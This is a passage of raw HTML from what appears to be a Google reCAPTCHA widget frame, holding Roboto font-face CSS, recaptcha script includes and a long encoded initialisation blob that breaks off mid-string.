  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZHV6IixJzQfQsIrXV2kbOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZHV6IixJzQfQsIrXV2kbOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZHV6IixJzQfQsIrXV2kbOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6M1VkzCucKawrTClcKpwp4FJsK+w5DDtXkDwr/[base64]/CgVAkBcOIKEXCkVApw6jDuwjCjGctQsOJw4sSw7/[base64]/[base64]/BRjCrcKSc0jDqh/CkMK1w41lIsOcwqDCg8KDX8OTBVXDtMKowoMEwqHCvcKNw5rDtUzCgl4Qw5cVwo4Cw5vCm8KRwqLDlcOZRsKWMMOsw7t2wpDDrsKmwrZ6w7zCrAJAIsKXL8OudVnCksKCD3LCm8Oqw5ckw69pw5M4H8OddMKew54Uw4vCgUnDrsK3wpvCtcO7Czggw5wQUsK/dMKPUMK0UMO6fyrCuQMVwpDDksOZwrzCl2J4R8K0U1g7UsOhw75zwrhoK07DqSBDw6pVw6fCisKew5QyE8OAwpDCmcOvJFvClcK/[base64]/T3NVE0RlwrBOPzF/[base64]/w58cZcKfVD4cYVRIwr3DtcKKw6XDnURyWcKawphKPlLDqEQfQMKFUsK2wotmwplnw61kwpbDtcKVBsOVTsK+wqrDhxrCjHwpwr3CpcKLLMOCSMO/XsOkVMO6C8KgR8OHPykBe8K8AVhwUH5swqlCO8KGw6fCtcOYw4HCu3DDnG/Dq8O1a8ObZXl0w5QhETgsB8OWw70NP8OOwobDrsOkMAkyBsOKwrfCpGlHwoXCmlrCvi0+wrFINTh0w63DpXdNUF3CqT5Pw5LCsXrCiSZQw7ksDsKKw5zDoSPCkMKYwpUYw6/CoW5pw5NCY8O9I8KPZMK7BWjDjAUBEWoORcOeESgvw4bCu0HDh8Onw6XCjMKGWjkuw5taw4N0enApw7bDmRLCvMKnb0jCjjnDkE7CgMKkQEwvBSsEwqPCk8KoMsKdwrvCuMK6A8KTIMOsZRTCmcOdHnDCmcO2FyxDw5E1YwA4wpFbwqY5DsOawr8rw6LClcO/wrc9PW3CpHp8P0jDlGPDosKxw4rDlcOkPsOAwp/[base64]/DvUxSw6Epw7HDqzIedsOTwq9RUsKZLWDCgBzDlgAIcMKJa2zCuydOJcKbD8Kvw6DDtjjDiHMjwr8iwqp9w4ZCw6TDpsOdw4rDisK5TznDlww5dV59MSoZwqBJwq8/wrdzw7FGKCvClD7Cs8KGwqscw718w6fCgH4GwpXCmyPDnsOJw7TClHXCugrCsMOCRgx5LsKUw7ZXwrTDpsO2w4ofw6Vgw4MxG8ONwpfDlMKmL1bCtsOowosNw4zDtyAmw7XCjMK8MmJgAj3Cv2BVYMKDCHrDoMKMw7/Chj/Co8KLw6vDk8K8w4EKVMKBWcOcL8OqwqHCvmxGwoB/[base64]/DlcOOwofCtVkSw7XCnAXCh8OiNlthZwkJwobCl8ONw4XDmsKHwpIzbQsgX2s5w4DCk0fCrAnCrsOiw5LChcKgT0zCgWPDh8Ozwp/DgMKNwp4lCGXCuAszODPCssKxOmvCm1rCr8OgwqrComd5bnJKw5nDqD/CuixVFXsiw4LCoBtCCidpOsKrVMOhPirDkcKCSsOFw640XXZuwprChMOdB8KRFDtNOMKVw6LCtxbCuAkwwrTDgMKLwp7CpMO2wpvCqsK7wqF9w6zClcKdfsKkwqfDpyFGwoQdcl/[base64]/wqdXbMKKbsOdw4bDuWc1RydrdULDs0LCuljDjsOZwqPDqcOIBsO1I19LwqvDpyUxA8KFw6nCjG8TKl7CjjNzwqF7B8K1CjnDkMO2CMK3RDVldCwYJsOPPyzCisOuwrchH3gVwp/[base64]/[base64]/woM4XBjDk8Kfw5Qbw4kjw444wrTDtMK7BgoPw4Jpw5rChWLDgsOdOMOPLsKjwq7ClMK6agU9wrARRkMCDMKQw77CsgjDlcOJw7cuUcKLCh04w6XDlV/DpDnCkWXCicKhwq5uTMOEwovCtMKrRcKDwqZAw6PDqG7DosK7ZsK2wpR3woRmVQM+wqXClMO+YFZEwrRHw4TCpj5pw7oqUh0Kw7AHw4fCkcKBP04VGCvDncOJw6BndsO3w5fDpsOeMcOgScOXUsOrJHDCjMOowo/[base64]/Cq8OCEzPCicKWQSYkwqnCssOGw59iwo4Cw5vClQZzwpvCg1Ujw47DoMOSf8K+w50wcsKewp9mw5IJw77DgcO6w4JMI8Oiw6TChcO2w598wqbCsMOVw7zDjDPCsG0MUTDDlVkMdQxGZcOiXcOZw7wdwqQhw5DCjjksw584wqjDmRbCm8KawpfDjcOPMcK0w5ZSw7M/OWJgR8KgwpQew5PDgMOIwrvCkVDDmsKjFzYsUMKCADBudiM6XzDDoBkswqbCj3QMX8K9G8Oewp7Co0/DojEawqtvEsO0FQMtwrslTAXDj8KLw4RBwqx1Q2PDpHQKUcKJw6hMAMOVHkjCrcOiwq/DuiPCmcOsw4JQwr1MVcOlZsKWw5vCqMK4ICrDn8OQw63CtsKRPhjCsAnDvxVnw6MdwoDCo8KjTA/[base64]/CoCc6w4bChsOvK1XCusOIU8Kyf8KOwq7DixzDqy9ZbCvCsWkDw4zChwpOJsKoG8KOQkDDo3nCml0KQsOTJMOCwrLCriIPw6bCsMO+w41/JCvDq0tCMWHDnjgAwqzDhyXChmDCnHR2wpohw7PCpltbY3kkR8OxJGJ8QcOOwrI1wqoxw7EBw4YLQhTCmQNXJcOaesKEw5/CtsKMw6DDrlB4e8Ksw6YkfMOfDFoVflYywpcxw45dwrbDlMKwCMKGw7vDk8OabkcIYH7DvMOowo8Kw5Q7wp/DvB3Dm8KUw5Bww6bCpGPChsKfEjYNeXXDlcOdDwk7w7PCuFPCmcODw701IFI5w7BjJcK9XMO1w6wLwqUMGcK7w4jCscOIF8KowrxpBXjDsnVcKsKQeQPCmkMEwoTCkkQIw6hGHsKZeEDDuSrDsMONX3fCnA8lw4ZSCcKnB8KsdnUbQl7Cm0nCmMKxbUHCnF/Di19BDMK6wpZBw4vCq8OIXTdEJW0NN8OBw57DusOnwpHDrUhIw6xqdW/[base64]/CnMK7dz0Kwq7Dmz3DoWFnw55KWmh5RTrDg3vCi8KKPifDqMOPwpEAacOswqDDu8OewoHCm8Kdw6/[base64]/wrvCvcObw7cgwp3CsztgfMOdGRrCvsOsFQxQwpRRwplUHMOrw4EDwqBJwpXCuhnCi8KwX8K0wqhmwr96wrvCnyQvw77DtVzCm8Kcw4dzdxV6wqDDiD1vwqNvQcO4w7zCtVV4w5jDmMOeAcKpARzCgirCsEp+woZzw5UNCsOCA1ovw7/[base64]/DpcKvasOjX0HDvmwufMOKw6TCgXTDjMOvcUs3wqkvw5AWwpdxI2dMwptew4rCl3ZYC8KSbsKRw5sYa1s7XFDCnB83w4PDgW3DmMKWRWzDhMOvBsOiw7zDiMOZA8O2D8OjQmLDnsODYi9iw7oTWsKVJMObw5nDvRVMaGLDjxI1w7xDwp4AICFsHcKCV8KAwpsgw4B/w4t8UcKNwqsnw79iRsKYKcKSw4kMw57CmsKzIjRMRhPCmMOfw7nDjsOgw4PDsMKnwpRZeVzDqsOsXsOnw4/CuHJ7QsO5wpRFCUPDq8Olw73CnHnDtMKiYnbDmFfDuDdaY8KTWxnDiMOgwqwQwobDgx8KI15hAMOLwrA4b8KAw4lCfkPCssKDbmjDuMKZw45Tw7vCgsKYw55kOiB3w5DDoTN5wpA1agVnwp/[base64]/CjnvDpRnDmMOFwq9Nw4TCmwFFwrnCuhLDssKhw4XDjGcMw4ovwqAkw67DmAHCrnHDrFXDscKRFhTDp8O+wpDDsV4ywrYFCcKSwrkKD8KPXMOTw4XCuMOODCzDtMK9w6tPwrROw5jClgFWfGHDrsOtw7TCmTddScOKwovCiMKbf2/[base64]/CnMOywr4RKVp2YsOtJXXClMK8wqnCgMOnYsK8wqjDl1bDg8KSw6nDsHl8w5jCpMKeJMOaacODB3J8IMO0dhdRdQPCu2Fbw5Z2GQt/DcOdw6HDgHTDpEPDjcOaB8OMO8OJwrPCv8KvwpnCoDMow5B2w68nYloJwp7DhcOkPBkVSsKOwqZFVMKBwrXCgxbDrsK2LcKFR8KGc8KeCsKowphnw6FYw7FLwr0mw65FKgzDpTXDkGgBw5gyw7M/Iz3CtsO1wpzCo8OnS2vDoybDtsK1wqrCrB5Lw7HDjMKLNcKOQMO7wrPDq2V1wqXCu03DlMODwofDl8KKJcK5IC11w5zChlVdwplTwoFrMmBsdn/DqMOFwrNPDRhFw6bDoiHDviTCizxnPm1uLBZLwqBVw43DsMO8wr3CisKTS8O/w4Ffwo1RwrEDwofCncOcwp7DksOhLMKJDA4XcUJ/f8OUwppBw5AKwqMowqfCqxYWZXp2OMKCHcKFBVzCqsO0VUxawq/ClMOnwqzCkm/DuHTCvsOXw4jCocKbw4dswojDgcOcwonCuw0ya8KbwrTDs8O8w5cAQMKqw67Cn8Ozw5MQEsOnQTvCqUhhwpHCocOyf2DDqQMFw4BxR3lEf23CosOibhUMw4dEwpUHbh5ZOWk0w4TCs8Knw7t7w5UUBlJcecKuCktBCcKWw4DCl8K/RcKrZ8OSw6zDo8KbIcOFAMKrw5YYwq4gwqzCrcKFw4RmwrtKw57DkcKdDsKNZcObRHLDqMKgw6gzKEHCt8KKMG7DoB7DgTDCpzYlLz/DuFXDkjRxBnYqT8OaVsKYw7wpKjbClj9yVMKnUh1JwpYDw4PDnMKdBsKCwpnCl8KHw4Bcw6dlO8KcGVDDs8OdScKnw5rDhB/[base64]/w6g4VsOtUMOYRcOSw6BLA8KiYcO2w7TDksO3GMKmw7vCqk0xNCjDtXHDpzDDk8KAwp9ew6Qbw4A+TsKvwrwIw7B1P3TCk8OWw6TCrcOwwofDtcOFwrvDr0/CgMKow5NJw6Iyw7bDmUzCtWjCsygSN8O7w4txw57DixfDu1/CujM3CE3DnlvDiGEHw5UCVEDCs8Ouw4jDs8OkwphuAsO5GMOTIcOaRsKywrs7w7gdIMOWw5gnw5HDrDg4ZMOHGMOMAMKtKj/CkMKocz3DqcKzwpzCgUrCuH8Md8O1w4TCn39BaSxCw7vCs8O4wrl7w5NHwp7Dgw0Uw7fDnsOFwoUMAX/[base64]/DqgpEw4t4JE4bPwTDtcO6K8Ouw4oUFiB6ag7DgcKOe14jbmMpMsOxfMOVDyh0BArCjsKeDsKTaU0mUSBvBx8nwpzDlhdVFcKpw77CvynDnTtew6xewp4pHEkyw73CjEPCtmbDn8K/w6NDw4oYZcOew7ktwqbCtMKsJ1/Dm8O/UcO6OMK/w63DvcK4wpzDnArDhT9WPyfCkngmCmfCpcO1w48zwpTDjcKJwp7DmygDwrcTaGPDoTB+wobDpTzDjU9wwrvDtHXDlB/CosKTw6wcR8OyN8KBw7LDlsKudyIqw6/Dv8KiLEgGKsOhOk7DpRIFwqzDhWJyPMOaw6QITy/[base64]/[base64]/DgmjCsG7CrwjDtUPCqMOjQRUrw4HCrXXDuk8rbRXCsMOoDsODwoTCsMK8JcOzw5jDjcOKw7wRWXY+cGozYAJtw4DDn8Oww67Dum4JBwUBwrbDhRRmXcK9TFQ/bsOCC2subnfCj8OBwoYvPyvDjWzDviDCocOMSMKww6UzfcKYw4rCpzHDlT7Cty7CvMKhU0Njwrh7wq3DpELDjWJYw4Jxe3cod8KPBsOSw7rCgcO6Y3fDmMKbfcO9wr5VbsKrw6J3w4rDvQdeXcKrY1JYb8OEwqVdw7/CuDnCuVAlB0DDscKMw4AfwovChwfCgMO1wr0Pw6ZOHnHCpC5Cw5TCnsKpHsOxw4dVw7YMX8OfZishw4TCtijDhsO0w6kDb0QWWETCm0XCqAozw7fDnFnCqcOkWUXCpcKbUGjCpcKHCVZjwrnDuMO9woHDisOWBFEuZMKJwptQGXFew6gmYMK3SMK/wqZWccKuCDUhWMOnFsK/w7fCmsOHw6gAasKeJizCksORNB/CsMKQwp/CtyPCjMKmN3BzIsOpw57Di3MNw43CgsOkVMKjw75RD8KzYXfCvMKLwp3ClHrCkB4Uw4ITR2cNwqnDoQU5w5xow7fDucK5w4vDv8KhIkAiw5J2wrJTCMKEaU/[base64]/[base64]/Cqm3CjH1Ff8KnbsKpIMKiDsORH8Ocw5diwrxQw4jDk8OkfWthf8K6w7TCvXDDvV18OMKtFAYCClbCn2EGPkrDlTnDh8Omw7zCoWdPwoTCjXgLeXF2YsOzwoJpw4xbw6ACGGjCrGsQwpJbb0TCphHClC/DgcOJw6HCsCxFOsOiwr/DqsOWMlAMWEduwpM3eMO/wp/[base64]/CtEzCpUVpQRYgdcKaLMK8QMO+KsKOw7RfwqBRw6QDLsOYw4VCe8OhTF4PRsOVwqVtw6/[base64]/wqgBw6LDrhoBw7x/KcO3w5A+w4IRw47Clzxnw45bwoDClWRwGsKHB8ORBmbDikJgb8Okwp9bw4/CnxMKwpV8woAaYMKBw7cTwoHDhsK/woAVHELChXjDtMOUZWrDr8O7MgnDjMKawpQDImY/Oltqw58VOMKBMGABFng8KsOxGsK7w7A9YCbDh0gLw44nwqJmw6jCik3CsMOLW30QOMKmGXkOPG/DvHEwCcKew6pzU8KydhLCghAtNDzDlsOXw5HChMK8w7nDk07DuMKRA13Ct8O6w5TDlMOJw7BpDgAaw4ADD8OPwo5vw4cTNMK+AAzDu8O7w7LDj8OUw4/DvBthw5wAJ8Okw5XDgyzDs8KzMcOqw4Flw6F7w4ZTwqB0aWnCj28rw4YJb8O4w4xcCsKvRMOnEipIw4bDnFHCuE/CrAvDsibCgzHDmhoheh7CrG3DmFFpRsOWwr4twocqwo57wqMTw69zPMKlDyzDjl5PJMKUw79sUyhDwqB3GMKtw7JBwpbCsMKkwo9HCsOtwoNZF8Kfwo/Dk8KAw6bChB9HwqfDuRkSB8KrKsKWA8KGw6lewr4Dw6V6bHfDucOQSV3DlMKmMn1Yw4HDkBw7YDbCpMOOw6NHwpozFSxbbsOOw7LDuEzDhcKSN8KpAsKoDsO5eEPCk8Ouw6rDlT8vw7bDusKxwpbDpBR/[base64]/[base64]/I8OTwpgEW8OAMXEZwoQsf8OKw6tQw5osw7rCoEEXw5/DtMKKw7DCgcOGBkEGCcOOGTnCq27DlikYwrzCscKLwrjDpHrDpMKiJ0fDqsKkwqDCksOWRhHClnHDglFfwofDhsKiZMKnUMKHwoV1wozDgMOjwo0jw5PCjcOQw5DCsT3Dj097asOfwrITKlrDlMKRw6/CpcOBwqvCoE/ChcKCw73DuAPCuMOrw4HCqMOgw6Z0FC1xB8O9wrkDw49yKMOAITUxYcKQJXHDgcKQDMKPw5XCkAvDuxN8Yzh2w77DqzwjdlTCpMK/NyXDjcOgw7J0OGjDujfDlcKlw6s4w7vDt8O2PhjDo8O8w70NN8Kuwq3DscKfGh0jBnjDmS4Gwqx3fMKaPsO1w701wpQTwr/Cg8O1E8Ouw4tywqrDicOUwqENw5/Cs0/Dq8OOLHVww7LCo0k2dcK2Y8Ofw5/CscOlw5TCq3HCoMOPQXsKw4TDp1HCu2LDqCrDrsKgwoEbwpXCmsOwwqVmZTYQWsO9VVFXwo3CryxOawFacMOrWMO2wrzDvSs4w4XDtRN8w5nDmcOSwqBEwqrCtGLCtH/CrMK1bcKXMsKVw5ocwqFTwoXDl8OmIXQ+eXnCocKMw5x6w7HCiB4Vw5F2LcOIwr7ClsOVFcOkwq/CkMK6w4UXwotsZQk8wpQXJVLCgWzDvsKgDWnCtBXDqxVYeMOWwqLDnj0XwqXCi8OjJ01xwqDDi8KeecKXDh7DlAbCiw8Mwo9bbT3CnsOOw5ETfUnDtBLDpsKxBELDrcK2VhlsLMKQMAc5wqjDmsOYHlMGw4BUYy8Rw7saXxPCmMKvwoAPHcOrw7zCjcKeLAfCi8O+w4/DsgrCtsObw407wpU+H3TCtcKTeMKbfx7Cj8OMF37ChMKgwqpRZUU9w7YmSEF3TsK5wqdnwpnDq8OLwqV0UiXCmkAOwqh8w5EQw5UPw7NKw6zChMO8woMKJsKTSALDnsK8w71lwqXCmy/DmcOiw7N5DU4Vw53DvsKDw6FRLB4Iw7HCg1vCrsOzMMKmw6XCtBl3wqx6w6I/[base64]/wo7ClRA8U8ODw7HCtQ9vwq3Cq0nDvcKXO8KQw4bDl8OXwoXDmMOFw7LDvEvDjVBow5DChlNaOMOLw6IkwqbCjQnCssKqdMKCwoXDm8O9ZsKNwrJyMRLDhsOcNyMFPk9LG0R8GF/Dj8OncXMFw71twpgnHQdHwrTDssKeSWAyQsKDBGJheStafcOOJcO0JsKtLMKDwpc9w41nwpUbwooHw5JxPwpsISRawrANITnDssKbw4xuwq/Cu37CsRvDkMODw7fCrDTCiMOISsK3w5wKw6DCslM8PAsEHcKWKh8fMsODCMK3TRvCmjvDsMKuP01hwogIw7hcwrnDmcOoZUkJYcKuw6DDhi3DuD/DisKvwpTCnhdNCQxxwppcwpfCr3DDrUHCslVVwqzCp0HDkFfCnizDiMOjw4p7w65fEGDDgcKowoI5w6chCcKLw4bCv8KxwobCvisHwp/[base64]/CowfDrSPDn1FAVMKvwpLDlSV2Mmp2VD56B0t7w4p9GzHDnFDDlsO5w7PCnD4zbFrDpTgiIWzCisOlw6Y+TcKPVWNOwrJRU09/[base64]/F8KewpR7XsKaScKZMB5iw7JyUSgbUsO7w73Drw/CtXV1w6XDmMKETcOVw5rDoA3CocK8ZsOUPBFJNsKifxViwqMawpwlw7Evw6Ijw7gXbMO+woNiw67Dn8KKw6EWwpfDgDEjf8KdLMOqIsKYw6zDjXsUUsK0McKKfkrCsgHCqn/Ctg8zbWrCmm49w43DqQDCmiklAsKKw7jDnMKdw6bCgxJ5X8OhLSw8w6YawqrDjBHCkMOzw74PwoHClMOJdMO+SsK7bsKbFcOmw5cmJMOLNkJjYcKAw5XDvcOlw6DCjMKNwoHCn8O5G2FEKlPClcOdPEJsfj4UVW5cw7zDqMKlMg/DscOvNXPCh1Vow447wrHCocKTw4F0P8O9wpUJVDjCh8O3w5ACOgfDuidqw5bDjsKuw4vCmxTCil7CmsKAw4oCw7o6Pysrw5DDpALCl8K5wr1uw5LCucOxG8OnwrtKwrpMwrrDsVTDhMOLNGHDj8OQw4rDp8OXXsKww4RAwp8oVGBhGxR/[base64]/[base64]/[base64]/Dt8KewqMfQALChlgvw7LDisKMfcOdBDLDlSVLw6YEwqp/[base64]/CqRsuwpVXw6vDusODw7kIwofCnHQSw5kmw6kZd1TCqsOfFMOwGMO9McOBU8KJOG9cRx1AY3rCvMKywovCvCZMwodhwozDmsOMc8K5wo/[base64]/w43DjkUEISLDmxDCrMOlwoR1w6TDhRTDisOWB8O/wqnCg8OEw7Bbw5hVw67DgsObwpNHwrV1w7fCl8ODOsOEWsKsSWYMEsOiw7fCm8O7GMKXw6/CqnLDqsK7TC3CnsOYGD86wpEtZsOrasOtOMOYEsKJwr3DkQJIwqV5w4o4wocaw7XCr8KiwpXDqkTDtmHChDYNU8KCNcKFwrp7w7HCmi/[base64]/ColNbdcKTw7B0VyFMwp94JArCsQkYWsKlwq3Cq0RxwpDCvCHDmsOvwo7Dqg/Cp8KnHsKDw5rCrQ3Ds8KJwrDCvEPDogRkwrViwoBQHwjCtsKkwrvCp8OlcsOYQw3CksOrOiIsw7ooeBnDqVvCgWcbPMO0SWnCsX7Ck8Kvw47CusKVVjU7w63Ds8O/wootw6Yjw4fDhzzCp8Omw6hNw45vw4F7wp80FMKxCFTDlMOXwoDDn8KXEMKtw77DmW8sbsOMKmvDh1FOXMKLCMOkw71GcExJwq8ZwqrCjMK1TG/Cr8KXDMOcX8Ojw5rCkz1oWsK1wrN1SnLCsSLCnz7DqsOEw5h/LFvClcKvwp/DsRppXMOSw6TDkcKZY1vDisOTw68eG3dIw74Yw7bDnsO4GMOgw6nCssKrw7UZw7R7wpsPw7fDicK2acK+YkbDiMKVRU4TCl/CvzpLRz7CjMKmTMO1woQnw5F2w5xfw6bCh8K1wqpKw5/Cp8KUw5JJw4nDnsKDwoc+JsKRdsOGYcO3SV1QFEfCgMOxD8Onw7rDmsKKwrbCtl8SwqXCjUopaXfCh3/DtXrCmsOjByDClMKTTAQcw7fCiMOywq9gVMOOw54Uw54Owo0XEQE3Y8KEwo57wrrDm2XDlcKcDh7Ch2vDg8Kuwq9KYhdHDh/DucOdFcKkb8KSWsOFw7w/[base64]/Cgx5xwqHCsMKmw4cZT1RGH8OYDgViwp9zLMKBw5bCpsKrw7MwwrHDmjJKw4hWwpdyRSwqBsKtBmHDqwHCjMOpw7xWw4ZIw5NDTE15BMKwBQPCssKUYsO7JGt/aBnDtn12wpPDj31dJsKtw7BdwqEdw60Ow5B3Uxs/GMKkbMK6w55Ywpwgw6zDs8KdTcKbwqNHETAgT8KcwodxMVEjQD5kwpnDi8OIOcKKF8O/TyzCuSrCnMOQI8OSamZFw4bCrsO7G8O+woI7KMKdJ0zCrcOBw5PCkHzCuy17w67CicONw5QdYUs0NMKQIknCnR/[base64]/Cn8O3wpzCmTdfw4nCnsKGwo56wp3DvwQywpPDg8Kuw5J4wosXS8K1RcOOwqvDqnxjZQBCwpLCmMKZwpLCsXXDkE/DpTbClF7CnxrDo2YIwqQvcjHCjcKow4XClcOkwrF+BhXCscKHw4jCv2UIKsKSw6/ClBJnwoVcKVUMwoAuAErDv35jw7ABcXd5wonDhlw7wr0YC8KxbkfDgV/CocKOw7fDvMKsKMK7wo0fw6LCtcKFw6tmdsOfwr7Cg8KMIsKwYzjDocOJHiTDtHF+PcKvw4TCnMOkZ8KEdMOYwr7Ck13DvTbDoBTCgS7DjMOXFW8dwpZkw6/[base64]/[base64]/aMOmw6MuG8OWw47Ctl0fwrHCoMO1acKiwpvCpAvDikdkwq48woIOwrx9wocEw5RYc8KeY8Kuw6rDp8OZAMKqBDzDiAIUUsOyw7HDr8O/w7gwZsOBHsOnwonDp8OaLGpbwq7CsETDk8OeLMOEwqDCizTClRxbacK6EwgVH8Opw71Fw5g1wpXCucOgCnVcw7TCugHDnsKRSDhiw5/CuBPCt8O9woHCqFTCgz1gF0fDrncpIsKzwrHCrj7DqMO4FSXCjxhrC0JDbsKMa0/CmsKmwr1GwocOw6Z/HsKkwoLCtMOowoLCrx/Co1Vgf8KjYcO1TnTCtcOTTR4FUsOwQ0dZOBrDqMOLw6zDinvDncKyw4okw48fw64gw5BmV07ChcOBZcKFEcO+JMKYT8K/wqEKw5xDNRMiSWsQw7DCkEfDtjsAwr7DqcOXMRAhYFXDtcKRFVJjE8OgBgPChcK7GywpwrBJwonCv8OLEWnCvy/Cl8OBwqHCg8KkIjrCgVXDtFjCmMOkRALDnwIhDiDCqXY8w43DucONc0vDujAEw57CjcKgw4PCvsK1eFBlVCouPsKvwr5FOcOQA0Zhw7sow6rCt2/Dh8KQw5ZfYFNHwoR7w6dEw7fClw3CsMOlw6A1wrctw6XDlGxEI3nDlCHCtUhgIC08UMK0wqxHYcOXwrXCqcKZS8OhwofDlsKpMj1SQS/Dg8O4wrIbazTDl30eGicuEsOYJjLCrcKPwqkuXmcYdCXDvMO+FcKoOcKlwqbDv8OGBGLDv2bDswsPw5LCl8OvOTbDojA4WjnDlXc/[base64]/[base64]/Cj8OKwrTCkGzCvn9rakPCnXotw6I0w6/[base64]/CngPCohnCilfDmkTDkmHCvixsGDDCjsKmAMKpwqPCs8OIcgobwoXDhcODwqoRVDsSLsKrwrhVKcOzw590w6jDvMKjDiU1woXCmX0Gw7XDlkdFw5YRw4Fbfn3CrcO/w6fCpcKSSgLCr0fDu8K9KsO1wp5JcEPDrV/DjmYBDcO7w4kwaMKpKQTCsGXDrT9hw4ROaznCm8KzwrgKwoHClkjDkGQsPD16acOedXBZw7NHP8KFw7lywroKZh0vwp8sw67DvsOuC8O3w5LCoBPDkk0Bfn/DrsO2dzJHw5LDrTbCjcKUwqoyRyvClsOMLT7CqMOZRSk5d8KcLMOZw7JyGEvDiMKhwq3DohbCqcKoU8K8WsO8ZcOcWXMoLMKiwoLDin8ywqgHHUzDkxDDqjDCosKqNgQHw4jClcOCwq3CqMOtwrslwpcMw4YawqZWwqEDwo/DmMKKw7dGwqFhaW3CisKowqIDwohHw6AYCcOuG8Ojw4fClMONwrA3LVPCssOGw5HCv1vDqMKHw6LDlcO/[base64]/dykoEV7Dr17DqlbClkzDjsOyesKMwpXDlQ19wq0aQsKGFjXCisOmw6F0eHh+w7oaw6ZCT8O0wogNcm/[base64]/[base64]/CpBgAw7t5w5bCuMO5NcOKNcOPHcOsPF8aUSbClwTCvcKwWhVuwrA/woTDsk1gLTXCsR9wY8OFNMKlw6HDhMOWwo/ChCHCiDDDvlNxw5vCiibCr8K2wqHDuAXDk8KRwppaw7Mqw6hYw6EZNyPCkDzDmHcbw73CqDoNHcOnw6Y4wpRFVcKgwrnCl8KVOMKrw6/DqDPCqTTChXfChsK9JT1+wpR2W14FwrzCuFofARnCv8KCCcONGWzDpsKeZ8OIVs